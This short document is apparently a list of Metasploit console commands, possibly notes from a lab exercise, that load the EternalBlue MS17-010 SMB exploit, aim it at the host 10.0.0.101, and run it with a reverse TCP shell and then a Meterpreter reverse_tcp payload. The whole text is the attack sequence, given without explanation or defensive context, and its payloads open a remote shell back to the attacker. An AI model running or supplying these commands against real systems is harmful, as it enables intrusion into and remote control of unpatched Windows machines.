 search eternal
use exploit/windows/smb/ms17_010_eternalblue
options
set RHOST 10.0.0.101
run
show payloads
use windows/x64/shell/reverse_tcp
search eternal
use exploit/windows/smb/ms17_010_eternalblue
show payloads
set payload windows/x64/meterpreter/reverse_tcp
options
run